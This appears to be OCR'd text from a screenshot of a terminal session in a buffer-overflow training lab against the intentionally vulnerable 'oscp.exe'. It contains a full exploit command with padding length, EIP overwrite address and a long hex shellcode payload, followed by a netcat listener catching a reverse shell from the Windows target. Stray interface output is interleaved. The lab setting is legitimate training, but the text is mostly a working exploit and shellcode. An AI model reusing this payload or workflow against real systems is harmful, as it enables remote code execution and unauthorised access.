 □ Goffer ↑ 1h 1m 1 [tmux] 2 nc
↗ ↑ 79% | 14:20 | 27 Jun kali kali
kali :: ~ » goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip af115062
--esp 90909090909090909090909090dadcd97424f45ab811464c5131c9b15283eafc314213035355aea
4afb1ac474f42d1ceaa73d1b5bf24e1beedc88a93055afe3b2aebb51d05ece65e046ef5b2e64f36c7e7882
b2ab541279929e57d22c2b59022370d9203e605cd8309c9658a110e4344aae43f577a35bff443f93204843
ead73fc3c50843b3e8e01df9845b13b188924c8166622963a79e7ad47f20661ce402da58a134cfc76f5711
ed9aad755f4bf6534910c44c6611bdfb553844b51d84d52a61f642238de87531125d303098c5cc8c931895
f999d6220495ed3c883510ce8acbb2583572c405d54553c5f5ab4e1d6bcdc09bf1749b39ae3e83c318e2bb
6b66fe53fb26392cf89d935cf2775d942ac85947e7bd2f1b172b6efe82ca4ed6d166c2a4e996dbfeabd7d7
9f2f929d5a55787931f16714af3f0150b3fc363146ab58ba5c380b40a8404cd7634ea043354098c4efd944
5f36027b0309da430c95ab431cc2772aabc3817cc133832
send called
Len of garbage:  1978
Len of eip:  4
EIP in hex: af115062
ESP in hex: 90909090909090909090909090dadcd97424f45ab811464c5131c9b15283eafc3142130353
55aea4afb1ac474f42d1ceaa73d1b5bf24e1beedc88a93055afe3b2aebb51d05ece65e046ef5b2e64f36c7
e7882b2ab541279929e57d22c2b59022370d9203e605cd8309c9658a110e4344aae43f577a35bff443f932
04843ead73fc3c50843b3e8e01df9845b13b188924c8166622963a79e7ad47f20661ce402da58a134cfc76
f5711ed9aad755f4bf6534910c44c6611bdfb553844b51d84d52a61f642238de87531125d303098c5cc8c9
31895f999d6220495ed3c883510ce8acbb2583572c405d54553c5f5ab4e1d6bcdc09bf1749b39ae3e83c31
8e2bb6b66fe53fb26392cf89d935cf2775d942ac85947e7bd2f1b172b6efe82ca4ed6d166c2a4e996dbfea
bd7d79f2f929d5a55787931f16714af3f0150b3fc363146ab58ba5c380b40a8404cd7634ea043354098c4e
fd9445f36027b0309da430c95ab431cc2772aabc3817cc133832
kali :: ~ » ollydbg
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 582  bytes 185170 (180.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 582  bytes 185170 (180.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.9.3.249  netmask 255.255.0.0  destination 10.9.3.249
inet6 fe80::6511:898e:c5eb:2c4a  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPE
C)
RX packets 20305  bytes 7098350 (6.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 29966  bytes 2650623 (2.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali ~ % nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.3.249] from (UNKNOWN) [10.10.101.55] 49261
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0EE5-7CCF
Directory of C:\Users\admin\Desktop\vulnerable-apps\oscp
07/03/2020  10:38 PM    <DIR>          .
07/03/2020  10:38 PM    <DIR>          ..
07/06/2020  08:29 PM            16,601 essfunc.dll
07/20/2020  10:50 PM            54,648 oscp.exe
2 File(s)         71,249 bytes
2 Dir(s)  50,288,197,632 bytes free
C:\Users\admin\Desktop\vulnerable-apps\oscp>